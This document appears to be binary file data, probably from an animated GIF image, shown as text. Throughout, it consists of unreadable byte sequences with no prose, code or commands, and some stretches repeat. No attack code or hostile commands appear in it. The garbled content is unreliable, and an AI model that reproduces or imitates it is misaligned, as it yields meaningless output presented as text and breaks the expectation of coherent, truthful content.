Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !�	 � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
N�I@�^��`�٭��m�7^�Z������I�5ٔH����ap#����$����!P #�ޕ�ߧV�w@�5^��}� �.���-��P�����p����[ Up�[���aM�|��e�᧝�?�D��%��V�@�`���ߨ���p4�@�p��.�
�m�%�� ݑ-��m��ܢ~����N��;
�����c�G��>�ap�&� �0�P��:ܲ��0�!*늀�}�-/m�� �n��}�؞ݲ.�[�~��>��.��.�$}�N��]��3���	�!��ȩ��~��؞�r�^� N�����N�ۮ����������^�	?��Pғ�����n? �h�����@ҽ0�o�� ��>�
��d)N �$���n��N���6�����'P�M�>ݢ�~{n�M^�̾�)�����(/���F��O��S��S��k���d��؎l�a��Q_�=	� ���7��6���nu��6���>�����.����W�&
#`�Q�_����a/_O���϶?`�϶���QӜ�?�����O�|.��O�����?�$}��������qm�?@�0� ����ȟ�h_��������������Ӱ��qݶ������� �X�n���Nҏ��%���?�NP�Ο����
v�̾�����o��?B�Ù?�
��p�"���!�X��E�!�5I��SDE�*���⏈?
b��u�έ��eD}�t�T�l�u�R"5��uh"R����Q��6�'4�H�Y�j��G�?/�(�i$Y�����1V�J��8���h�c���ږ�N��=�Oa���E�1c�d�����C���n���$+�B|�(��}�8�v��������E��I��w8���c1Zj")��w,�gw��r��	���>���u�ǡ���
��Z �&_����<�c������ϧ�vGm�W��l�>��F}&� �M�Ȋ.��=�S���ң��o-˾��:��!+�s/,8q�ѲN��n�O>�D1;�N��ZڻC?��r�"�pD�=��@H�W�D�CQE'�|�ۜ�HC+����a��}���=.T�4ټ��/�쮀����*�����@ �Q@�ֲ�&�	���PA�*�̒M5�l3M8�l����O������(봋==�PºX���9�T�����U�\�̓��U	M���.bᕚY�S��4���aC-�#x�B�J��[p�uv[=Q5�U�C�W_�֮V���,
���a}�D�X�T��8�5�(�UB�6�pF>�CH����*M��7ʊ �џNE�Vi�݃ߍ�=�H��4("��]U��bV�X�*�ӣ���x��v�20%YbQ�U��h؍O���ֽ��ٛ�:Nu���{���U����YbQ@V}�P�l���1H��Gaj�xo��&�ȩ��9o%��g�B�Q|���x>C��j�ğ�6���o�<r�8br�K�YM����).��Ļ��eh�g�F�Ha��-��O�cH5��������٥e�158���5I�㑿9mpm�`�y?�a�!��"��Z�t!�g4����raG�t�g)��εW��~Q�=�Ӟ�4����9c��@7��{7�H	J�,���{B����~�fq<���W�Aa�����t*�� ��}(��7��	x���� E����N|���'¨��lۃ�r(�,$p���B
�!��o�z�b�|4�n���� (;=�"�s�c��B#QUw���՞߅P~c��07�2R$Mx	E�Q�R��(����k����#��9֥�=�C���*T�`
��g7�@Z�XJ�"M�lMt�h:V�H��s�J0��<�O
Y�(ɧ�:���@V�������t� 6�J�͊�s�B�ɘѐG2&2[�q���&:�$
a�dR���&����X�-BaFFɍ�#�j���a4��E&%s��"ܜ�?��0{q�=�4Q!�s���(� %��LT	L�1m��Le:	�4�s�CqD`߱�H����/  !� � ,  � �  � �	�w�DA�RL�үC�J�8�"ŋ+NK�꜂�R ��H}$�M ���Ma�А�F�����5a�ʞ@���f�N��P�4Ɔ�P��0�'EëX�j�ʵk�)�� ��lI�eZ��-�$3g�u˖PO�v'@0����=�� ���1�8�k�ٜ1�J-(���˘/(�H�s�ݖ/i�zm(1iǑNE����ڭL�	R���{��f��q���9;�H���snK��u3�
 ��⯻?�����K"z��0��'�6I��D�L~�!g�����e}���@|l� ��[��\ax��u�	]�x׉h�W�R�`�[0�~$n�Bg"98�xw���&�iW���F�B A'�׎���[181U�[M(2�#�B�l�Qci�Y� �jGd�~�i�w�	mRb�d=� �L�b��y�w{Z��!�t�����[.@��#�g <�������$�p%�/"�ݘw������9��8��Ț�8��0���7�J��lsi �M��m��_z�%]2�%�^�ޘ�I 1lA ˔#�	b|���Q��+�A`I�6�I^�#�ǉ�h��>�;�����	��M�@+	�0�xǠ�-f�f5�Z2��DOO0�!2�{f|~��x.�?!�خw.0Bkk��F��ҝ9�$q��Z6��Wq1.�#r����g|�j���v2��l5�	��	`�����4v7C7���^���d;DÝ����sM��o������]�o|����!�DK�,�O���	���H>��������koB�	��	#�fH^B�U����<�4`\d1@Q[�W�9�$Tہ7����X�m_�s�Č�զ���2�Bi�]�������ݝ%�?m��j�������
�b������ ��5��rK�T8�6~tcyW����|ּ� t�����u�dEJ�N���!{�G||�,���N���.�+�Y�9ȁ7� �) L��'6���aw��V�T��9�4�����A0e�z|Z�c	�5��>�a ��:�� ��Co��}Af�����eeZ��J��"�ɍ�
�0���Knh�����܄_:{�CA0u�_ #��A "�ci,��h�50t����A��F��#�ƤD4�nL}��C��M ����5<u��A�gZJ�í�}$b�:�C�Z�QpJ>�N��hc+_Y"u��D���e���f���v��p�엜h�0��NQ�q? S)��Nh@z$�����?+X�6H@�m�sO_�:�1�mt� ���a��MR�5801����QO{�<��OWref�4�/T��-h��qP"�qr��V�@�#d�hHb�4�}�GO�'R?���������
"�ł��-m�:�S�-�;��b�VЁ8�ѧG8B�а,4@�;1z+�.XL�V��{AP�aҬ��+��6�ځF�IDp�V������F
,7���)ybuH΁V�
U�w�@P;)O�:���	i5�|P=c,F[����7Bl#�Ј家�h�&EX�9@Gt� ���r+P~�����g馛ݠ��;ԅ�x^M��s+��7谌\�͡���7���n|�����1[����(�J�q��j"�?��:A]{��7A]��'�]4(X���^+\G�P���*4_�	`�3+,�����9͡V������e 9�7��T���xq+�K�"�*�{\
̉.x�5�[=<�ݡ���@�=���X��T��	( |�뉯����F' �Q!Z��u�4�|��:D��h�L�L�d��L���l�>B��y�`b�Q÷a`�~e�
Lxg9x�xB��A<�೟��#����sW���p��ص�?2�Bj	#�4vq��)/�K(����Ȣ;�X�����k��չN����j7�h��
�7��,A�O�v��-l}����B�����"��~�&>�Wkc����
p��Bwg���
h�8�a�����w��s�؜�''~�%�B���vw�� �.������i�G������a4r�C��01�W�q�B����4���Bʀ����q��{���X���`��[Ot?�j�s�c	h/y�q�l����%��������]�n����nwB �X���nqe�����z��s�m[�;��6&X@qpaۡ�6W�Qv^;���yȩ��w����G=��w�C���ɀd�����Ԟw*��mo��V������:G>�u�S�O���΅Mr�O �f�C��zj���r�����i��_A!O�t�h�8"�4r@Rk{q�|�ӭ�����ՇvԗvZ0i�BrZpo��
�a��}��v�x�
'rgQ&�v~7�x'@y���`&O�\�	��iwz�2�@o��	i����#7�)K�K � xWu!xg��u8�tE���g�#��Yq(x� �W! �	4�؂���`:'�X?�bK�n,p
�
�m�v2��ėk�wrHHR�S&�	�`ѷe�1`x3�v\�K���K��8��`���v~���WyQ(U+�x�Wy���&q�'q�8��xqO� �W�y(x��f&� �hȀ� ��hǃ�x#e��8� $�	�H� 
��F؉B�+p)�1H�j��g7vz����'(�� hw�f�����Hv�P�9�h����o�H��Ay�
SP� )�a�mS�C0|8��j���ʀ	���'��Pn2��	�1�Uȃ�X?`���	���h���h'=eВ�᳃?���Uq���R��f��b�S�(��p�0Y۲��/�����P�3� &i���)K�>�lVm�b�Q�����e�lY���j�����	�(��ċQْTi�.>_�wp��S}� 
@"�vg�Y��B��x��p�&K`y/����S)/��grOޡ	;��N�e��4 
d�fyg�1�f�p �*�����/���ٗ���6����9�/ɕ�	�Y�Y�C���p2 ���qi���h���hfi\p��Y�?@6Јݡ���6��/I���2Y�Z���@q��^��N�z���N��֘��"J��
:&�������>��	*9/R���WY(��*��5Ȝ��6 ����i"@�:��:ڣp"X��Y�f��y�Hj�8�
�)�����60�`r�ޱ
�������y�ZЕe@Z����Ț�h\��Yp�a"Kڣp��չ�L:� �Dz�f`����*��� 8� ��0�p���J�����s���I��h�)=`� ��
�T�)�\I��	��''�p�;)>꣨��:J�~��qꧭz�=:�������9�8b��9�����q��),��$���:�0*�a"���:��:��:�������	�����ʫ��`�i[��)�j����!�Xi��ɚ���N���j�NүO)*����t����;���S�O�J����e���I�����9��z��j4``�	�ts0' f�CPT��Jg��5s��s@An`\��Cp� �Ep)�9+�1+v�Dp��J�*�쩙ɨ	)ɮ$ASJ`�����Z���ɞŠ��;n@u�4\@A�@As�s�D@(w�[ʠ
�ᳶyHu٤O��p�ж��
o�
�0�
�
 :�UK�`2�S�S:����X���ɫf+�S��k�����v� y;�)�)p0)`�T�
TG��j��J��`�
ǋ`dܰ�
ܠ���$�����S��e���y���k�[�w��(�	��ʩZ��о˞�`�����\ nD����\���tq�f耻x�w��\��`�� gy[� ��耿J7��o���ʽ���˫�4��˹)�µ@
G���i������4���c���' �\p�`�P��K���s@ċ��p��)`V�,0�ϫ���`ƪ ����н�jJ����ګ��lS�60��A
t<�&J� �`�;d�`C�C�|f�g`�`g �C`	�ls����,�J����]���� �;�t��������[��zhܞ0R!���?`v �k���xɱ���\���̶k{`��'�:V�ʼKF�,�
V �`���L���L&@�"\��1ç+��#� �e >e�[:�|,�;��=�V@� m��s \�{0�p	���0	{���%�
��ܬ���@V��ͨ��`��<�f|)���ҽ`r� �勬S����� >���0M2���{�fp
{����2��{���N=i�D`�s �\��,а �� �)m��֬l�h���J ��{#�KÔk��{�S
�" �M +|�M�����
��K<ջ�ؓM�0�,�Z��r���հ )�C���\��Ҩk��
|}f5}����60���]�����M� ++���ʝ��x��Uڰ������ܱ������;l����+��C�
E�E��a���M�e���=�zP���i��,�,̃�1�$�pg���M�,���m���]��\��}�����cӰ�op�� ����@�4<D��-��� 	��!���/N�IP�߃�߇`�)-Ҋ������-��=�A�Ƭ�C0���"��`��}�pp�S:pp��;�@׀נz�ǜ;0<z��`��� 	��Y>]w�0�vp�M���ĭ߂��A��A���pip�W��ߒ.�ԯ���
o0�o`��Q^<����<p`�<п�paN� �>�P���o��-��]`�����P 
P`��6n�@�9��9����쉞���gP���Ѿ�"�������P�]�����N�N<p�^g��D0�W��n�0���o���뻎�]��`�P��� ����?���>��-<@�������>�������-��~��N�����^����~<����������� ���O����H��"�L�����������X�<������=�#���>�+/�����N�D �3_�~�׎�^�=�x�����F�
�����Q���j��A]�@�.�W?������9���   ���~�f�/ T~���������8����N�z/��_�E/�I�����W  P��/����������N��.  ��W�  �n�#�W���_�/������<0����?�����O	@�A_�� ��G��	E4i�pa�
 $N�"��4i�h�b�
1D8D�G��Q������fM�<L����b���&k3\2(H�4d���pO>���UŁe2}Jq Jذ	8��#�S8i����[��v��l\��2lx�D���JYLf�a�������k��	�AQ@�݁ܦ��
<��9Gb�RL���G����&T���D�� ���Z����)A�üi���*d�L�ND|�����>'���C�������쯰F��<�j5�������G|�$�d"!�+ ���ah!���N>e*���*8O�������Ǎ�ç��P�x8��+H�;� �Д��X�F�,����:�P$��+�LA���p�
�0r�&��p0*�?�l2���8,��cO��r"O�5��><0�9<��� ���� @d��
��L�$�0��L��s3|
�N������>������P=��I���JU ��9
<�Q�3EO��d�B�S^{]r0,��¦��G�,4Ȃ���_���W| �@R-��_Z|��B{���k���B�Wt͔W#B�S�&*I��H����B��W�G����T�m�m�X��ׄ{E�0xe�&\ĩ��!b��t�czM�^'�r`><���4Ad��`�f^�MDa�5���%�Wf
>�R7�M�����WO?�EPOA��Wk�+�.�u��9Z�y��uh�e���h#f<�xu��^�%��� ��y}� p�B��|�5��(��0���4O��jʱ&L�O� D�����a7�5���h�9��%n��]�7�]g\"����;�ϟ���gw!��,]`���&O�rPa�6�_�8%�Ҁi�]P0nf<0�eV_�4���] ~�)\��w�s�����gg��.������1��K��
���؈^�xP	�U/w׋]8W��d0��y��7��|!8_�Է����~���Ph?���~1؂��'C���]�qC�w� =1�����Hz<"���� �C)�D/n�X!Xh>���}����었�fH�!dd�?��*4s7Q��@�t�	J�U��2x
/�1��Ў:6.��0�Zy�f��Hx�)��D"�\F��2̡� 7�P
�t)����1��*��d�&���eq�]h����b�Q��&73��J0$�;�%���v0��?��8s8NJMa��\{FG)L�~.8 ��O3���U��+&9�`���; ����=� %C���1d8',_q�s"�<g= ��zH����'��s��R����Θ��=�'CZ�*$S�=�G�ń�!����;r����
)��0����H�	R�����L�*G�"�g(e�JJ.���f����Q�~���H&�� R�� ���`�8 v=�?��87�4���E=0�����akg�V��/��K�V��.dܪWX&"�����W@03�a��Q�X;l�q})�F{�zT��glB	J�[Ƞ�����t�Z�l���m����/ ��Y�rԯ��-\�5�A�-@+�K�8~� *T�(/�\��ND�eē6�R���1x���C�� dj�'-���	kP������ ̈/b��ſ�Րh}jR�[U6�	 ��u�b"2��:f�/�s���:���E��%-|�{��໌�e�t�
QL����oxܦ�l�<�1zP1e@�� ���w�5��A�q`y<�6�8�A]�j�c@�"���L�����c̐43B�	�']iL� ��]�c�G�X�pB�̈-�@�,ɩ�!f9�D3"�A��\Ocz̀����K�z̭P4������4�Q;hy˖��O}ml�:�v��\'t��[�Cp-nl�����0�Nc�i����d����[U�6�^F���ІN4���ނ��܁3��� �P��3`��f 6*q�����A�A�)��d ƶw0�`�gC���(_�@�\�9�. j��V\cC� 6���SW�	g���Å��6���r���v�P	l8�������u;�N\�`� Z�j�ף�
A��Ms��%(:цu �Dg|?x�G��p.�KP����W���^�T�a���K�*\ �. ��e('���o|�{X|G��3߲��2��\O�Ѝ�x�w�%X��o��W���?_�g��G��S��ԯ>���;�a�-H�Qf?�g|�;�C�|�wB��`���tʳ<꛼ɫ��ú��>�?���ڳ�+?C?
L�ݫ(�����1�?0H<������;��6���?�K�8��Tp�JD@���S���A	9��R��	D��k�H�+؃P��I�@�8�k�k���A�����?�.��T 3Z�0ܾ��P 3	2�-J�+�+(�-�I��p?��"h�l�k���AA�Tx���4LL��*H�EL+��Q@9,�q��&���c!l�C���S�;����A�<�8S�= �X���P�H$�#8�R8���آB}�=��Y+�CP�C?T<Q��Y�E8H��B� ��^,8��Y0�n��o<���*�R�Ew|Gx4�j����X<����C�X$�'��h��h�pGdT�TLFTԇ�H��=�G��G��X���H�������D�GS�G��b��Z����E?��X�H����8'X5HH��Ȍ|C�ƞ��X�H��R��R9�G�4E��;���h4]�ɡ�F�|8'p�8K����4�YKk˕�*��>��R��_�������G�d�IHɧ�K�B(�q�����k�?�눅'�EH��L��4��4��/�ʮt�HJx�ŀ����bǱK�|��\��L�	LI�4ť���D�^�9�zI@�R����|�Ԍ;NS�L�H�d���L��ZD��|���H�4��L�DN��N2�D��Ԍp�N�����hTLL ��N�$AvLH��O��L��������O��G(�P���\�'А���؄�Oؼ��6P�"h�������Q=PQ���O=��4�5Q�t��;(�R�-0Q8��s�Q�!-O�G�dPE�%�����k8m<�%�R+����A������%Mp��}�	]S�f���R8���xR�⿥k.���8��,eί�GQ}�@����=MT��HRE�R'�,�8�SD���TS-�JmL�G]�,�댊'0�%EUS]�e��,���Օ¤6��1��S}�hQ������ը�ө��
��_��c��eEVeU0����d�S�j��l��i�L�l��@V#]Dݳ,�;Wm��c��R8�c�u��,�R���P�'����#Y�C��?��|��6Ipw}�)Y�=�,�U�K�
��C���ppWxu�>���8�?����XhY��|��%9Ì�؋�זeYw�����81�$�q�=��^(W�=��KדU(Z�٢Mڣ���t�&��V�=م 8���H��-�JxO�yٓ%٘5ِ]�%���XwMZ�mۢ5�Z]O�r.,�[��ې�-��,�[lM���}L��c��Mګ�Z�U\��H(�ǿ�[�]�BXO��,��ۻ�\�eZ��6�	]ӕ����JĒ��>x��}�}�R��
0��e��%�%�M�5��s�R,���%�
 ^�=^�M^��)��\Ē+��^�-��E]� ���M^��^��^�=1T\���U^��D��\������ł!�BX�����W�ݢ�� �}�_¸ �=`,`�>^~�F��ݢCA�D`�����}1��[��I"���S}��P��1�f��_��	N`Z�W��?��	n3������t�#�0�v�ͅ_��T]�0a)�20aE� ����#�-n`��8幂D��i� �`�^c5N�	v���\��n`�]I�&��J��-h`)�)�?d��@�EIId0. 7v�D@07���RY7�7NdG�D�	d8>��qdE��^��Uf�D�c.�����L"
Pe��eA�� e���)���u0A��OƂT{��1��)��-��Ǫ���eP��-��W�e��P�;���$�3�e�Khngh��-p���yf�w���_z�-w�gw>�h�B��v�����]J]Z����g�U�qng�X�1n�et�XH�g)��0Rh����iw�� �����8�ҫ���g:DKu�vn)P������fX���h��ʑނ'�晖��♦���!�v�P(=6覮���jg�Q�(��L�� �&��j)x6��vf����- �IT\�붖�TKa�����������S�x�f@�;Ʈ-��h-m/��_���ܖ�i*���E�Vk�},P��&�a�`+J3$Jɒ�g�1�qa�@�yni�S�եgK�����i/ a7p�;l� ��U����v{�/8�*��= 3�������Õ��]��.�& a��lN���hتrn�~Z�v�*`!b���`B���+Ą�.�a�� �jZ�����#P�8�Php+h�)��:�L/PAlH��=h���+`o��Th'� ����L�zD�*����o 7@�q��S�����IR������TDAn�N�pn��l?�v?φ�  !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,  � �  � �	H����*\�Pই�@㪢+h3j�ȱ�G��$QIR�'��H�46pS&}��H�)�L���dJ
�GAq���7��ǣH;nR�T�ȦThBmJN�S���͙�/�Ѥ`���T��x�2E�v�ۨ�܊�V�ػb���B�T�H���Gԥ�H�2�s�����S�����E�1�{Fvƃʥ��>V�Y�����b��qL�'H��K������sZࢳc���L��B�{x��D�J�~� 4�Q������=c��ǣ^2�w ��mS���+�	�e'�Z�����w�H�	YG�po�p�G_���'It
�!C�1E�(�Q�?������ّIR��x%!!�3^��B��Ĉ��4�%������H&�#�T��H;�bSR�G�$-9�-4�P�H(���6�h�IR�sX�%m�"Z�1�H�md�(Ik1՛��� nv�x�@�$�y|�ӡ%-B�Y*֤������`(P�*�(J��>�Bl�qXYY��e���H]v	ة����ښ�
q�餱-hb���h���
���f��.t�F��c[�a�짾:+V�u�!f+ɍF����:�?��*-�����'��'��B:P����Ѥ݂H�������pX�"�BaR&)P�^l�Aw����o���;�-�o��g���rR>�W�A'H�/�(���ʈ�����G�Y�\��	��(��wzs�\�<r���L5G��+I��!��R��m����u����y����m6�h����@F�'H|���/����3�2�Hx�t�#�.������y�/�o�k|��
o$J�����˶dG���B�@e�����KF1�kT�(-><߷r?��-��.m�B.�L]=Cm�+�ܬ��K�r��B����({���y�B,�"�	���9�a@*��l�_�JPl���,�@2$p!G9�e�@��}�s��0&���`!.HC�`y�3 <�����H(��R�@4>�k�'DvK��|{�qA*�Cd�uH�6�f9�[ �d�P�-�bB�Ņ�@����'����1$T�vx;5"��mD�;��;� yy��(�8�	<�(r�I��v�@L0�:*�����HJ*�r�`La)	B�V�A"��'�QB"$˓�
v�CO$��\���I6���k�+�ˁ�r�
��@tIE����5I���,���l&+u�B&0�Qy��Y��2����!�K_�s �h%&���N�P��v��@�le)sa�{
��l%����ౚ�lg4�y��O�1o8Q�
�ol�7U�������}���oc3;��`���/[*h^S�	�CI�@Twⴢ&%�iܠ��l�Q��Յ�T�T|�c���� ��Pɰ�����W5�\�JWf3�ٴ*J*Έ�`�q jV��U�Ԝ�3��z�`2��b5�;��2�� �H�J����*P�@�j2xԮ"m��xձ��	WM�A� ؠ�����A{AZ�2a�Z����P{\��Y�<A���ֳ���#���f��e-T�	��>���u��݁�5�ư�H��K��6����A�������(u�}�q���V��`�hS��l���|C<�j5����j�
a��7�*H�m��ԥ>W���fU� L����.c���Ξ����!W�2U�q��@t�Q98��&��q%���>���gtA�Y&8��3vE���b��b�@ P�򊴿PV�g_|�]�t��A���S����� �Y�傘� ��k4n�^�"�T~s�����j�F�3>O��+G#!�]�+��&2A�����0����8��eK�#��}1ZS�iMZΠ�n4J������1�9;0칿�p�j_��E� ��}q4�qkS��2�m�	3#�p��w��	w���f<l��ʆ>tʭlD@��/&� B�n��&�\bi; �;��"\�L�����p&�� ��9�=�{#v C�7]�7����5�a��<#��@�B�$C����8~��8���S ������dМ!E���"4�;�M2� (X��H��A�P����(@�4�K����� �*��Xa������;B����CBጺ�}�h��
��=3�GF������|�1���W��P��3�+d���-� C � 0�����4�{��>�9� )+X�z1,d�w�=����� ;`�b�ٷ>/x|��|�C��o;����?����/�|�c#!�����o��o� �g}:�}�Ӡ � g��	�xwm�zw�PŰ�v�Dpx�@I`�	��tav7� � 4@&���p�$Ȃ�`&H��pw��w7 �P���Fgs�{ِ� ~ ���pw���wY��gpw{�Ipw�p��� m�v�5(�`w�@W� gx8_8@��x3@I�ǅ��	���p
���ׅ���f8]`x�7���v���IP��������wS����	1�w�a	���dx�W�]hO�w=(wW�v�՗ �P��x���z`0� {��g�87��8i���|	@a�|� �	 Tǁ	�����0��xU���z@pw��w�x��i8���wv����8�،A!�~��G��|�H�fHu�荤&�0|�������w��h��u�#)Yw ��	��Qwuǐ���h� ������� 19i>9���;��D�z'�3(�0}� J(�vgT���Y�	� � ��X�>)�ABٕ����Xw0�����w��`w�86ws�w�	�7>Gp��vg⸕�0�	�p	�zg)�"ɖ�p��u�Pw��x�I𘚈�RYw���� �h	"� Z��p�q�)�p
�U  BI�1BT��� >� a� C��u׍-1����>) �� �Y� � X�9�Bi��DI���	���1�)�3 � �����K�	>9!�g�8i�ܙ���nY�������I �q4��B��0����P	�{9�U0�0#P��8���'����� �ny� �)j>I�J��ԙ�)�	��p�7�
a�@��0i`�>I�)��	# �+�:�@I�`!��	S* ��:�`��艩��fjj
�
:Х�К�f��� :����֦A0���!z���0�S:c:e:�ǥ�9#`�ቩ��\��nɛ�J��!
�؀�Q����p�IJ�0��Z�[y��|��
��������I�?P�3�����w��j�N:��騘:�qz��Dpv ~q�9�|�f!:���
��:��p����Њ�����*��jh �����i���{��Q��*��#P��:u)U ��	[�W�ɰa	S
�Ъ��
�Ѯ��;��-+;?0����� ����y�
����+���Чa�2���@-PP�����H�p�&�C˲#�� ��j�5˯,{�#���
�X�4?ж��;��<V����������4Kж�[�?����h��Kw�K��(ۨ���*��\�=��ѡr�����J�qZ���?�#�:K����� \��8��{
ж��
x��KP�@mK��{�#�˚�#p
F˼��:��+�����Ы�˼?���q����˺	A��~{ ������`���{��?�m��+��8��	����ޛ���[���9��L⋽���;ܼA�+���L������	0�2<ë���K@oz�p��
��� �������8ܻ»�	��<��\/�
 ����B�2|�ҫJ��f|�fܨh����B��f�^�e��g�W;u|��xI`Ǜ b�ol�g��p�ga7"`�|��Pē�w9�f�������U�h��p����P,�z �K���?@��@\���q�P����sl���,��p��p�pAx�����L��Pċ�[˛�¨|@����1ǌ)ќZ�|
�|	�
w�'p'`	m���G�
�0-�0� =��С������������$]�$}`p�I1&]�,���P��	��Pӡ`6��:]�' ��
���`8m�`���'�����n��
����>��Z�Ҵ@���`��iPI��A] !Z�b�BҜp� �J>�
�Մ�r=y��	�]��N�&
Q �*�&���Ԝ@���$M�	�����]ٕ��>]�<�0�Y�ٺ�`�	��0���	z�ڰ��ٕ�� %��p�L�ڝ@҅�ֺ��}�4@�L��$��Ryڄ���������=/��ý��]�ܽ���ݹ�-��ܙM��]�ڭݷ���������e�ޙ�	�����J���ݧ����ٟ}��=����ܝ�]�Iڡ$���>���] �@�½����ؽ�����}��s9�
